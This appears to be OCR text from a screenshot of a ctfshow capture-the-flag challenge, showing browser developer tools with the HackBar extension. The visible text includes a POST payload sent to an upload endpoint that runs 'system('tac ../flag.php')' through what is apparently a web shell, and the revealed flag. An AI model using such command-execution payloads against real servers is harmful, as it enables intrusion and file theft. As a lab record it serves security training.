 3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ct
5
IP
1
新手上路 火狐官方站点 工具 GitHub
$flag="ctfshow{dba74530-05e7-4a3b-b890-2d301e922051}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mo
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('tac ../flag.php');